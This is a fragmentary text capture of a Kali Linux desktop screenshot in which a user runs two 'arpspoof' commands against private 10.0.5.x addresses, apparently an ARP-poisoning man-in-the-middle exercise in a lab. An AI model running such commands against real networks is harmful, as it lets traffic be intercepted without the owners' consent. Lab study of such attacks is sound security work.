 bo... bo... 03:22 AM
boret@kali: ~
File Actions Edit View Help
boret@kali:~$ sudo arpspoof -i eth0 -t 10.0.5.9 10.0.5.1
Trash
boret@kali: ~
File Actions Edit View Help
boret@kali:~$ sudo arpspoof -i eth0 -t 10.0.5.1 10.0.5.4